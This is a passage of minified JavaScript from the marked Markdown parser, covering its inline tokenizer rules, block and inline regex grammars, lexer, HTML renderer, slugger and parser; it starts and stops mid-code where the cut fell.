8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDCC7-\uDCCF\uDD00-\uDD43\uDD4B\uDD50-\uDD59]|\uD83B[\uDC71-\uDCAB\uDCAD-\uDCAF\uDCB1-\uDCB4\uDD01-\uDD2D\uDD2F-\uDD3D\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD83C[\uDD00-\uDD0C]|\uD83E[\uDFF0-\uDFF9]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF39\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A\uDF50-\uDFFF]|\uD888[\uDC00-\uDFAF])/))&&(!n[1]&&!n[2]||!u||this.rules.inline.punctuation.exec(u))){var r,i,s=n[0].length-1,a=s,l=0,o="*"===n[0][0]?this.rules.inline.emStrong.rDelimAst:this.rules.inline.emStrong.rDelimUnd;for(o.lastIndex=0,t=t.slice(-1*e.length+s);null!=(n=o.exec(t));)if(r=n[1]||n[2]||n[3]||n[4]||n[5]||n[6])if(i=r.length,n[3]||n[4])a+=i;else if(!((n[5]||n[6])&&s%3)||(s+i)%3){if(!((a-=i)>0)){i=Math.min(i,i+a+l);var D=e.slice(0,s+n.index+i+1);if(Math.min(s,i)%2){var c=D.slice(1,-1);return{type:"em",raw:D,text:c,tokens:this.lexer.inlineTokens(c)}}var p=D.slice(2,-2);return{type:"strong",raw:D,text:p,tokens:this.lexer.inlineTokens(p)}}}else l+=i}},u.codespan=function(e){var t=this.rules.inline.code.exec(e);if(t){var u=t[2].replace(/\n/g," "),n=/[^ ]/.test(u),r=/^ /.test(u)&&/ $/.test(u);return n&&r&&(u=u.substring(1,u.length-1)),u=F(u,!0),{type:"codespan",raw:t[0],text:u}}},u.br=function(e){var t=this.rules.inline.br.exec(e);if(t)return{type:"br",raw:t[0]}},u.del=function(e){var t=this.rules.inline.del.exec(e);if(t)return{type:"del",raw:t[0],text:t[2],tokens:this.lexer.inlineTokens(t[2])}},u.autolink=function(e,t){var u,n,r=this.rules.inline.autolink.exec(e);if(r)return n="@"===r[2]?"mailto:"+(u=F(this.options.mangle?t(r[1]):r[1])):u=F(r[1]),{type:"link",raw:r[0],text:u,href:n,tokens:[{type:"text",raw:u,text:u}]}},u.url=function(e,t){var u;if(u=this.rules.inline.url.exec(e)){var n,r;if("@"===u[2])r="mailto:"+(n=F(this.options.mangle?t(u[0]):u[0]));else{var i;do{i=u[0],u[0]=this.rules.inline._backpedal.exec(u[0])[0]}while(i!==u[0]);n=F(u[0]),r="www."===u[1]?"http://"+u[0]:u[0]}return{type:"link",raw:u[0],text:n,href:r,tokens:[{type:"text",raw:n,text:n}]}}},u.inlineText=function(e,t){var u,n=this.rules.inline.text.exec(e);if(n)return u=this.lexer.state.inRawBlock?this.options.sanitize?this.options.sanitizer?this.options.sanitizer(n[0]):F(n[0]):n[0]:F(this.options.smartypants?t(n[0]):n[0]),{type:"text",raw:n[0],text:u}},t}(),T={newline:/^(?: *(?:\n|$))+/,code:/^( {4}[^\n]+(?:\n(?: *(?:\n|$))*)?)+/,fences:/^ {0,3}(`{3,}(?=[^`\n]*(?:\n|$))|~{3,})([^\n]*)(?:\n|$)(?:|([\s\S]*?)(?:\n|$))(?: {0,3}\1[~`]* *(?=\n|$)|$)/,hr:/^ {0,3}((?:-[\t ]*){3,}|(?:_[ \t]*){3,}|(?:\*[ \t]*){3,})(?:\n+|$)/,heading:/^ {0,3}(#{1,6})(?=\s|$)(.*)(?:\n+|$)/,blockquote:/^( {0,3}> ?(paragraph|[^\n]*)(?:\n|$))+/,list:/^( {0,3}bull)([ \t][^\n]+?)?(?:\n|$)/,html:"^ {0,3}(?:<(script|pre|style|textarea)[\\s>][\\s\\S]*?(?:</\\1>[^\\n]*\\n+|$)|comment[^\\n]*(\\n+|$)|<\\?[\\s\\S]*?(?:\\?>\\n*|$)|<![A-Z][\\s\\S]*?(?:>\\n*|$)|<!\\[CDATA\\[[\\s\\S]*?(?:\\]\\]>\\n*|$)|</?(tag)(?: +|\\n|/?>)[\\s\\S]*?(?:(?:\\n *)+\\n|$)|<(?!script|pre|style|textarea)([a-z][\\w-]*)(?:attribute)*? */?>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:(?:\\n *)+\\n|$)|</(?!script|pre|style|textarea)[a-z][\\w-]*\\s*>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:(?:\\n *)+\\n|$))",def:/^ {0,3}\[(label)\]: *(?:\n *)?([^<\s][^\s]*|<.*?>)(?:(?: +(?:\n *)?| *\n *)(title))? *(?:\n+|$)/,table:y,lheading:/^((?:(?!^bull ).|\n(?!\n|bull ))+?)\n {0,3}(=+|-+) *(?:\n+|$)/,_paragraph:/^([^\n]+(?:\n(?!hr|heading|lheading|blockquote|fences|list|html|table| +\n)[^\n]+)*)/,text:/^[^\n]+/,_label:/(?!\s*\])(?:\\.|[^\[\]\\])+/,_title:/(?:"(?:\\"?|[^"\\])*"|'[^'\n]*(?:\n[^'\n]+)*\n?'|\([^()]*\))/};T.def=C(T.def).replace("label",T._label).replace("title",T._title).getRegex(),T.bullet=/(?:[*+-]|\d{1,9}[.)])/,T.listItemStart=C(/^( *)(bull) */).replace("bull",T.bullet).getRegex(),T.list=C(T.list).replace(/bull/g,T.bullet).replace("hr","\\n+(?=\\1?(?:(?:- *){3,}|(?:_ *){3,}|(?:\\* *){3,})(?:\\n+|$))").replace("def","\\n+(?="+T.def.source+")").getRegex(),T._tag="address|article|aside|base|basefont|blockquote|body|caption|center|col|colgroup|dd|details|dialog|dir|div|dl|dt|fieldset|figcaption|figure|footer|form|frame|frameset|h[1-6]|head|header|hr|html|iframe|legend|li|link|main|menu|menuitem|meta|nav|noframes|ol|optgroup|option|p|param|section|source|summary|table|tbody|td|tfoot|th|thead|title|tr|track|ul",T._comment=/<!--(?!-?>)[\s\S]*?(?:-->|$)/,T.html=C(T.html,"i").replace("comment",T._comment).replace("tag",T._tag).replace("attribute",/ +[a-zA-Z:_][\w.:-]*(?: *= *"[^"\n]*"| *= *'[^'\n]*'| *= *[^\s"'=<>`]+)?/).getRegex(),T.lheading=C(T.lheading).replace(/bull/g,T.bullet).getRegex(),T.paragraph=C(T._paragraph).replace("hr",T.hr).replace("heading"," {0,3}#{1,6} ").replace("|lheading","").replace("|table","").replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",T._tag).getRegex(),T.blockquote=C(T.blockquote).replace("paragraph",T.paragraph).getRegex(),T.normal=u({},T),T.gfm=u({},T.normal,{table:"^ *([^\\n ].*\\|.*)\\n {0,3}(?:\\| *)?(:?-+:? *(?:\\| *:?-+:? *)*)(?:\\| *)?(?:\\n((?:(?! *\\n|hr|heading|blockquote|code|fences|list|html).*(?:\\n|$))*)\\n*|$)"}),T.gfm.table=C(T.gfm.table).replace("hr",T.hr).replace("heading"," {0,3}#{1,6} ").replace("blockquote"," {0,3}>").replace("code"," {4}[^\\n]").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",T._tag).getRegex(),T.gfm.paragraph=C(T._paragraph).replace("hr",T.hr).replace("heading"," {0,3}#{1,6} ").replace("|lheading","").replace("table",T.gfm.table).replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",T._tag).getRegex(),T.pedantic=u({},T.normal,{html:C("^ *(?:comment *(?:\\n|\\s*$)|<(tag)[\\s\\S]+?</\\1> *(?:\\n{2,}|\\s*$)|<tag(?:\"[^\"]*\"|'[^']*'|\\s[^'\"/>\\s]*)*?/?> *(?:\\n{2,}|\\s*$))").replace("comment",T._comment).replace(/tag/g,"(?!(?:a|em|strong|small|s|cite|q|dfn|abbr|data|time|code|var|samp|kbd|sub|sup|i|b|u|mark|ruby|rt|rp|bdi|bdo|span|br|wbr|ins|del|img)\\b)\\w+(?!:|[^\\w\\s@]*@)\\b").getRegex(),def:/^ *\[([^\]]+)\]: *<?([^\s>]+)>?(?: +(["(][^\n]+[")]))? *(?:\n+|$)/,heading:/^(#{1,6})(.*)(?:\n+|$)/,fences:y,lheading:/^(.+?)\n {0,3}(=+|-+) *(?:\n+|$)/,paragraph:C(T.normal._paragraph).replace("hr",T.hr).replace("heading"," *#{1,6} *[^\n]").replace("lheading",T.lheading).replace("blockquote"," {0,3}>").replace("|fences","").replace("|list","").replace("|html","").getRegex()});var R={escape:/^\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/,autolink:/^<(scheme:[^\s\x00-\x1f<>]*|email)>/,url:y,tag:"^comment|^</[a-zA-Z][\\w:-]*\\s*>|^<[a-zA-Z][\\w-]*(?:attribute)*?\\s*/?>|^<\\?[\\s\\S]*?\\?>|^<![a-zA-Z]+\\s[\\s\\S]*?>|^<!\\[CDATA\\[[\\s\\S]*?\\]\\]>",link:/^!?\[(label)\]\(\s*(href)(?:\s+(title))?\s*\)/,reflink:/^!?\[(label)\]\[(ref)\]/,nolink:/^!?\[(ref)\](?:\[\])?/,reflinkSearch:"reflink|nolink(?!\\()",emStrong:{lDelim:/^(?:\*+(?:((?!\*)[punct])|[^\s*]))|^_+(?:((?!_)[punct])|([^\s_]))/,rDelimAst:/^[^_*]*?__[^_*]*?\*[^_*]*?(?=__)|[^*]+(?=[^*])|(?!\*)[punct](\*+)(?=[\s]|$)|[^punct\s](\*+)(?!\*)(?=[punct\s]|$)|(?!\*)[punct\s](\*+)(?=[^punct\s])|[\s](\*+)(?!\*)(?=[punct])|(?!\*)[punct](\*+)(?!\*)(?=[punct])|[^punct\s](\*+)(?=[^punct\s])/,rDelimUnd:/^[^_*]*?\*\*[^_*]*?_[^_*]*?(?=\*\*)|[^_]+(?=[^_])|(?!_)[punct](_+)(?=[\s]|$)|[^punct\s](_+)(?!_)(?=[punct\s]|$)|(?!_)[punct\s](_+)(?=[^punct\s])|[\s](_+)(?!_)(?=[punct])|(?!_)[punct](_+)(?!_)(?=[punct])/},code:/^(`+)([^`]|[^`][\s\S]*?[^`])\1(?!`)/,br:/^( {2,}|\\)\n(?!\s*$)/,del:y,text:/^(`+|[^`])(?:(?= {2,}\n)|[\s\S]*?(?:(?=[\\<!\[`*_]|\b_|$)|[^ ](?= {2,}\n)))/,punctuation:/^((?![*_])[\spunctuation])/};function I(e){return e.replace(/---/g,"—").replace(/--/g,"–").replace(/(^|[-\u2014/(\[{"\s])'/g,"$1‘").replace(/'/g,"’").replace(/(^|[-\u2014/(\[{\u2018\s])"/g,"$1“").replace(/"/g,"”").replace(/\.{3}/g,"…")}function P(e){var t,u,n="",r=e.length;for(t=0;t<r;t++)u=e.charCodeAt(t),Math.random()>.5&&(u="x"+u.toString(16)),n+="&#"+u+";";return n}R._punctuation="\\p{P}$+<=>`^|~",R.punctuation=C(R.punctuation,"u").replace(/punctuation/g,R._punctuation).getRegex(),R.blockSkip=/\[[^[\]]*?\]\([^\(\)]*?\)|`[^`]*?`|<[^<>]*?>/g,R.anyPunctuation=/\\[punct]/g,R._escapes=/\\([punct])/g,R._comment=C(T._comment).replace("(?:--\x3e|$)","--\x3e").getRegex(),R.emStrong.lDelim=C(R.emStrong.lDelim,"u").replace(/punct/g,R._punctuation).getRegex(),R.emStrong.rDelimAst=C(R.emStrong.rDelimAst,"gu").replace(/punct/g,R._punctuation).getRegex(),R.emStrong.rDelimUnd=C(R.emStrong.rDelimUnd,"gu").replace(/punct/g,R._punctuation).getRegex(),R.anyPunctuation=C(R.anyPunctuation,"gu").replace(/punct/g,R._punctuation).getRegex(),R._escapes=C(R._escapes,"gu").replace(/punct/g,R._punctuation).getRegex(),R._scheme=/[a-zA-Z][a-zA-Z0-9+.-]{1,31}/,R._email=/[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+(@)[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+(?![-_])/,R.autolink=C(R.autolink).replace("scheme",R._scheme).replace("email",R._email).getRegex(),R._attribute=/\s+[a-zA-Z:_][\w.:-]*(?:\s*=\s*"[^"]*"|\s*=\s*'[^']*'|\s*=\s*[^\s"'=<>`]+)?/,R.tag=C(R.tag).replace("comment",R._comment).replace("attribute",R._attribute).getRegex(),R._label=/(?:\[(?:\\.|[^\[\]\\])*\]|\\.|`[^`]*`|[^\[\]\\`])*?/,R._href=/<(?:\\.|[^\n<>\\])+>|[^\s\x00-\x1f]*/,R._title=/"(?:\\"?|[^"\\])*"|'(?:\\'?|[^'\\])*'|\((?:\\\)?|[^)\\])*\)/,R.link=C(R.link).replace("label",R._label).replace("href",R._href).replace("title",R._title).getRegex(),R.reflink=C(R.reflink).replace("label",R._label).replace("ref",T._label).getRegex(),R.nolink=C(R.nolink).replace("ref",T._label).getRegex(),R.reflinkSearch=C(R.reflinkSearch,"g").replace("reflink",R.reflink).replace("nolink",R.nolink).getRegex(),R.normal=u({},R),R.pedantic=u({},R.normal,{strong:{start:/^__|\*\*/,middle:/^__(?=\S)([\s\S]*?\S)__(?!_)|^\*\*(?=\S)([\s\S]*?\S)\*\*(?!\*)/,endAst:/\*\*(?!\*)/g,endUnd:/__(?!_)/g},em:{start:/^_|\*/,middle:/^()\*(?=\S)([\s\S]*?\S)\*(?!\*)|^_(?=\S)([\s\S]*?\S)_(?!_)/,endAst:/\*(?!\*)/g,endUnd:/_(?!_)/g},link:C(/^!?\[(label)\]\((.*?)\)/).replace("label",R._label).getRegex(),reflink:C(/^!?\[(label)\]\s*\[([^\]]*)\]/).replace("label",R._label).getRegex()}),R.gfm=u({},R.normal,{escape:C(R.escape).replace("])","~|])").getRegex(),_extended_email:/[A-Za-z0-9._+-]+(@)[a-zA-Z0-9-_]+(?:\.[a-zA-Z0-9-_]*[a-zA-Z0-9])+(?![-_])/,url:/^((?:ftp|https?):\/\/|www\.)(?:[a-zA-Z0-9\-]+\.?)+[^\s<]*|^email/,_backpedal:/(?:[^?!.,:;*_'"~()&]+|\([^)]*\)|&(?![a-zA-Z0-9]+;$)|[?!.,:;*_'"~)]+(?!$))+/,del:/^(~~?)(?=[^\s~])([\s\S]*?[^\s~])\1(?=[^~]|$)/,text:/^([`~]+|[^`~])(?:(?= {2,}\n)|(?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@)|[\s\S]*?(?:(?=[\\<!\[`*~_]|\b_|https?:\/\/|ftp:\/\/|www\.|$)|[^ ](?= {2,}\n)|[^a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-](?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@)))/}),R.gfm.url=C(R.gfm.url,"i").replace("email",R.gfm._extended_email).getRegex(),R.breaks=u({},R.gfm,{br:C(R.br).replace("{2,}","*").getRegex(),text:C(R.gfm.text).replace("\\b_","\\b_| {2,}\\n").replace(/\{2,\}/g,"*").getRegex()});var O=function(){function u(t){this.tokens=[],this.tokens.links=Object.create(null),this.options=t||e.defaults,this.options.tokenizer=this.options.tokenizer||new S,this.tokenizer=this.options.tokenizer,this.tokenizer.options=this.options,this.tokenizer.lexer=this,this.inlineQueue=[],this.state={inLink:!1,inRawBlock:!1,top:!0};var u={block:T.normal,inline:R.normal};this.options.pedantic?(u.block=T.pedantic,u.inline=R.pedantic):this.options.gfm&&(u.block=T.gfm,this.options.breaks?u.inline=R.breaks:u.inline=R.gfm),this.tokenizer.rules=u}u.lex=function(e,t){return new u(t).lex(e)},u.lexInline=function(e,t){return new u(t).inlineTokens(e)};var n,r,i,s=u.prototype;return s.lex=function(e){var t;for(e=e.replace(/\r\n|\r/g,"\n"),this.blockTokens(e,this.tokens);t=this.inlineQueue.shift();)this.inlineTokens(t.src,t.tokens);return this.tokens},s.blockTokens=function(e,t){var u,n,r,i,s=this;void 0===t&&(t=[]),e=this.options.pedantic?e.replace(/\t/g,"    ").replace(/^ +$/gm,""):e.replace(/^( *)(\t+)/gm,(function(e,t,u){return t+"    ".repeat(u.length)}));for(var a=function(){if(s.options.extensions&&s.options.extensions.block&&s.options.extensions.block.some((function(n){return!!(u=n.call({lexer:s},e,t))&&(e=e.substring(u.raw.length),t.push(u),!0)})))return"continue";if(u=s.tokenizer.space(e))return e=e.substring(u.raw.length),1===u.raw.length&&t.length>0?t[t.length-1].raw+="\n":t.push(u),"continue";if(u=s.tokenizer.code(e))return e=e.substring(u.raw.length),!(n=t[t.length-1])||"paragraph"!==n.type&&"text"!==n.type?t.push(u):(n.raw+="\n"+u.raw,n.text+="\n"+u.text,s.inlineQueue[s.inlineQueue.length-1].src=n.text),"continue";if(u=s.tokenizer.fences(e))return e=e.substring(u.raw.length),t.push(u),"continue";if(u=s.tokenizer.heading(e))return e=e.substring(u.raw.length),t.push(u),"continue";if(u=s.tokenizer.hr(e))return e=e.substring(u.raw.length),t.push(u),"continue";if(u=s.tokenizer.blockquote(e))return e=e.substring(u.raw.length),t.push(u),"continue";if(u=s.tokenizer.list(e))return e=e.substring(u.raw.length),t.push(u),"continue";if(u=s.tokenizer.html(e))return e=e.substring(u.raw.length),t.push(u),"continue";if(u=s.tokenizer.def(e))return e=e.substring(u.raw.length),!(n=t[t.length-1])||"paragraph"!==n.type&&"text"!==n.type?s.tokens.links[u.tag]||(s.tokens.links[u.tag]={href:u.href,title:u.title}):(n.raw+="\n"+u.raw,n.text+="\n"+u.raw,s.inlineQueue[s.inlineQueue.length-1].src=n.text),"continue";if(u=s.tokenizer.table(e))return e=e.substring(u.raw.length),t.push(u),"continue";if(u=s.tokenizer.lheading(e))return e=e.substring(u.raw.length),t.push(u),"continue";if(r=e,s.options.extensions&&s.options.extensions.startBlock){var a,l=1/0,o=e.slice(1);s.options.extensions.startBlock.forEach((function(e){"number"==typeof(a=e.call({lexer:this},o))&&a>=0&&(l=Math.min(l,a))})),l<1/0&&l>=0&&(r=e.substring(0,l+1))}if(s.state.top&&(u=s.tokenizer.paragraph(r)))return n=t[t.length-1],i&&"paragraph"===n.type?(n.raw+="\n"+u.raw,n.text+="\n"+u.text,s.inlineQueue.pop(),s.inlineQueue[s.inlineQueue.length-1].src=n.text):t.push(u),i=r.length!==e.length,e=e.substring(u.raw.length),"continue";if(u=s.tokenizer.text(e))return e=e.substring(u.raw.length),(n=t[t.length-1])&&"text"===n.type?(n.raw+="\n"+u.raw,n.text+="\n"+u.text,s.inlineQueue.pop(),s.inlineQueue[s.inlineQueue.length-1].src=n.text):t.push(u),"continue";if(e){var D="Infinite loop on byte: "+e.charCodeAt(0);if(s.options.silent)return console.error(D),"break";throw new Error(D)}};e;){var l=a();if("continue"!==l&&"break"===l)break}return this.state.top=!0,t},s.inline=function(e,t){return void 0===t&&(t=[]),this.inlineQueue.push({src:e,tokens:t}),t},s.inlineTokens=function(e,t){var u,n,r,i=this;void 0===t&&(t=[]);var s,a,l,o=e;if(this.tokens.links){var D=Object.keys(this.tokens.links);if(D.length>0)for(;null!=(s=this.tokenizer.rules.inline.reflinkSearch.exec(o));)D.includes(s[0].slice(s[0].lastIndexOf("[")+1,-1))&&(o=o.slice(0,s.index)+"["+"a".repeat(s[0].length-2)+"]"+o.slice(this.tokenizer.rules.inline.reflinkSearch.lastIndex))}for(;null!=(s=this.tokenizer.rules.inline.blockSkip.exec(o));)o=o.slice(0,s.index)+"["+"a".repeat(s[0].length-2)+"]"+o.slice(this.tokenizer.rules.inline.blockSkip.lastIndex);for(;null!=(s=this.tokenizer.rules.inline.anyPunctuation.exec(o));)o=o.slice(0,s.index)+"++"+o.slice(this.tokenizer.rules.inline.anyPunctuation.lastIndex);for(var c=function(){if(a||(l=""),a=!1,i.options.extensions&&i.options.extensions.inline&&i.options.extensions.inline.some((function(n){return!!(u=n.call({lexer:i},e,t))&&(e=e.substring(u.raw.length),t.push(u),!0)})))return"continue";if(u=i.tokenizer.escape(e))return e=e.substring(u.raw.length),t.push(u),"continue";if(u=i.tokenizer.tag(e))return e=e.substring(u.raw.length),(n=t[t.length-1])&&"text"===u.type&&"text"===n.type?(n.raw+=u.raw,n.text+=u.text):t.push(u),"continue";if(u=i.tokenizer.link(e))return e=e.substring(u.raw.length),t.push(u),"continue";if(u=i.tokenizer.reflink(e,i.tokens.links))return e=e.substring(u.raw.length),(n=t[t.length-1])&&"text"===u.type&&"text"===n.type?(n.raw+=u.raw,n.text+=u.text):t.push(u),"continue";if(u=i.tokenizer.emStrong(e,o,l))return e=e.substring(u.raw.length),t.push(u),"continue";if(u=i.tokenizer.codespan(e))return e=e.substring(u.raw.length),t.push(u),"continue";if(u=i.tokenizer.br(e))return e=e.substring(u.raw.length),t.push(u),"continue";if(u=i.tokenizer.del(e))return e=e.substring(u.raw.length),t.push(u),"continue";if(u=i.tokenizer.autolink(e,P))return e=e.substring(u.raw.length),t.push(u),"continue";if(!i.state.inLink&&(u=i.tokenizer.url(e,P)))return e=e.substring(u.raw.length),t.push(u),"continue";if(r=e,i.options.extensions&&i.options.extensions.startInline){var s,D=1/0,c=e.slice(1);i.options.extensions.startInline.forEach((function(e){"number"==typeof(s=e.call({lexer:this},c))&&s>=0&&(D=Math.min(D,s))})),D<1/0&&D>=0&&(r=e.substring(0,D+1))}if(u=i.tokenizer.inlineText(r,I))return e=e.substring(u.raw.length),"_"!==u.raw.slice(-1)&&(l=u.raw.slice(-1)),a=!0,(n=t[t.length-1])&&"text"===n.type?(n.raw+=u.raw,n.text+=u.text):t.push(u),"continue";if(e){var p="Infinite loop on byte: "+e.charCodeAt(0);if(i.options.silent)return console.error(p),"break";throw new Error(p)}};e;){var p=c();if("continue"!==p&&"break"===p)break}return t},n=u,i=[{key:"rules",get:function(){return{block:T,inline:R}}}],(r=null)&&t(n.prototype,r),i&&t(n,i),Object.defineProperty(n,"prototype",{writable:!1}),u}(),j=function(){function t(t){this.options=t||e.defaults}var u=t.prototype;return u.code=function(e,t,u){var n=(t||"").match(/\S*/)[0];if(this.options.highlight){var r=this.options.highlight(e,n);null!=r&&r!==e&&(u=!0,e=r)}return e=e.replace(/\n$/,"")+"\n",n?'<pre><code class="'+this.options.langPrefix+F(n)+'">'+(u?e:F(e,!0))+"</code></pre>\n":"<pre><code>"+(u?e:F(e,!0))+"</code></pre>\n"},u.blockquote=function(e){return"<blockquote>\n"+e+"</blockquote>\n"},u.html=function(e,t){return e},u.heading=function(e,t,u,n){return this.options.headerIds?"<h"+t+' id="'+(this.options.headerPrefix+n.slug(u))+'">'+e+"</h"+t+">\n":"<h"+t+">"+e+"</h"+t+">\n"},u.hr=function(){return this.options.xhtml?"<hr/>\n":"<hr>\n"},u.list=function(e,t,u){var n=t?"ol":"ul";return"<"+n+(t&&1!==u?' start="'+u+'"':"")+">\n"+e+"</"+n+">\n"},u.listitem=function(e){return"<li>"+e+"</li>\n"},u.checkbox=function(e){return"<input "+(e?'checked="" ':"")+'disabled="" type="checkbox"'+(this.options.xhtml?" /":"")+"> "},u.paragraph=function(e){return"<p>"+e+"</p>\n"},u.table=function(e,t){return t&&(t="<tbody>"+t+"</tbody>"),"<table>\n<thead>\n"+e+"</thead>\n"+t+"</table>\n"},u.tablerow=function(e){return"<tr>\n"+e+"</tr>\n"},u.tablecell=function(e,t){var u=t.header?"th":"td";return(t.align?"<"+u+' align="'+t.align+'">':"<"+u+">")+e+"</"+u+">\n"},u.strong=function(e){return"<strong>"+e+"</strong>"},u.em=function(e){return"<em>"+e+"</em>"},u.codespan=function(e){return"<code>"+e+"</code>"},u.br=function(){return this.options.xhtml?"<br/>":"<br>"},u.del=function(e){return"<del>"+e+"</del>"},u.link=function(e,t,u){if(null===(e=m(this.options.sanitize,this.options.baseUrl,e)))return u;var n='<a href="'+e+'"';return t&&(n+=' title="'+t+'"'),n+=">"+u+"</a>"},u.image=function(e,t,u){if(null===(e=m(this.options.sanitize,this.options.baseUrl,e)))return u;var n='<img src="'+e+'" alt="'+u+'"';return t&&(n+=' title="'+t+'"'),n+=this.options.xhtml?"/>":">"},u.text=function(e){return e},t}(),Z=function(){function e(){}var t=e.prototype;return t.strong=function(e){return e},t.em=function(e){return e},t.codespan=function(e){return e},t.del=function(e){return e},t.html=function(e){return e},t.text=function(e){return e},t.link=function(e,t,u){return""+u},t.image=function(e,t,u){return""+u},t.br=function(){return""},e}(),q=function(){function e(){this.seen={}}var t=e.prototype;return t.serialize=function(e){return e.toLowerCase().trim().replace(/<[!\/a-z].*?>/gi,"").replace(/[\u2000-\u206F\u2E00-\u2E7F\\'!"#$%&()*+,./:;<=>?@[\]^`{|}~]/g,"").replace(/\s/g,"-")},t.getNextSafeSlug=function(e,t){var u=e,n=0;if(this.seen.hasOwnProperty(u)){n=this.seen[e];do{u=e+"-"+ ++n}while(this.seen.hasOwnProperty(u))}return t||(this.seen[e]=n,this.seen[u]=0),u},t.slug=function(e,t){void 0===t&&(t={});var u=this.serialize(e);return this.getNextSafeSlug(u,t.dryrun)},e}(),L=function(){function t(t){this.options=t||e.defaults,this.options.renderer=this.options.renderer||new j,this.renderer=this.options.renderer,this.renderer.options=this.options,this.textRenderer=new Z,this.slugger=new q}t.parse=function(e,u){return new t(u).parse(e)},t.parseInline=function(e,u){return new t(u).parseInline(e)};var u=t.prototype;return u.parse=function(e,t){void 0===t&&(t=!0);var u,n,r,i,s,a,l,o,D,c,p,h,f,g,F,d,A,C,E,x="",m=e.length;for(u=0;u<m;u++)if(c=e[u],!(this.options.extensions&&this.options.extensions.renderers&&this.options.extensions.renderers[c.type])||!1===(E=this.options.extensions.renderers[c.type].call({parser:this},c))&&["space","hr","heading","code","table","blockquote","list","html","paragraph","text"].includes(c.type))switch(c.type){case"space":continue;case"hr":x+=this.renderer.hr();continue;case"heading":x+=this.renderer.heading(this.parseInline(c.tokens),c.depth,k(this.parseInline(c.tokens,this.textRenderer)),this.slugger);continue;case"code":x+=this.renderer.code(c.text,c.lang,c.escaped);continue;case"table":for(o="",l="",i=c.header.length,n=0;n<i;n++)l+=this.renderer.tablecell(this.parseInline(c.header[n].tokens),{header:!0,align:c.align[n]});for(o+=this.renderer.tablerow(l),D="",i=c.rows.length,n=0;n<i;n++){for(l="",s=(a=c.rows[n]).length,r=0;r<s;r++)l+=this.renderer.tablecell(this.parseInline(a[r].tokens),{header:!1,align:c.align[r]});D+=this.renderer.tablerow(l)}x+=this.renderer.table(o,D);continue;case"blockquote":D=this.parse(c.tokens),x+=this.renderer.blockquote(D);continue;case"list":for(p=c.ordered,h=c.start,f=c.loose,i=c.items.length,D="",n=0;n<i;n++)d=(F=c.items[n]).checked,A=F.task,g="",F.task&&(C=this.renderer.checkbox(d),f?F.tokens.length>0&&"paragraph"===F.tokens[0].type?(F.tokens[0].text=C+" "+F.tokens[0].text,F.tokens[0].tokens&&F.tokens[0].tokens.length>0&&"text"===F.tokens[0].tokens[0].type&&(F.tokens[0].tokens[0].text=C+" "+F.tokens[0].tokens[0].text)):F.tokens.unshift({type:"text",text:C}):g+=C),g+=this.parse(F.tokens,f),D+=this.renderer.listitem(g,A,d);x+=this.renderer.list(D,p,h);continue;case"html":x+=this.renderer.html(c.text,c.block);continue;case"paragraph":x+=this.renderer.paragraph(this.parseInline(c.tokens));continue;case"text":for(D=c.tokens?this.parseInline(c.tokens):c.text;u+1<m&&"text"===e[u+1].type;)D+="\n"+((c=e[++u]).tokens?this.parseInline(c.tokens):c.text);x+=t?this.renderer.paragraph(D):D;continue;default:var b='Token with "'+c.type+'" type was not found.';if(this.options.silent)return void console.error(b);throw new Error(b)}else x+=E||"";return x},u.parseInline=function(e,t){t=t||this.renderer;var u,n,r,i="",s=e.length;for(u=0;u<s;u++)if(n=e[u],!(this.options.extensions&&this.options.extensions.renderers&&this.options.extensions.renderers[n.type])||!1===(r=this.options.extensions.renderers[n.type].call({parser:this},n))&&["escape","html","link","image","strong","em","codespan","br","del","text"].includes(n.type))switch(n.type){case"escape":i+=t.text(n.text);break;case"html":i+=t.html(n.text);break;case"link":i+=t.link(n.href,n.title,this.parseInline(n.tokens,t));break;case"image":i+=t.image(n.href,n.title,n.text);break;case"strong":i+=t.strong(this.parseInline(n.tokens,t));break;case"em":i+=t.em(this.parseInline(n.tokens,t));break;case"codespan":i+=t.codespan(n.text);break;case"br":i+=t.br();break;case"del":i+=t.del(this.parseInline(n.tokens,t));break;case"text":i+=t.text(n.text);break;default:var a='Token with "'+n.type+'" type was not found.';if(this.options.silent)return void console.error(a);throw new Error(a)}else 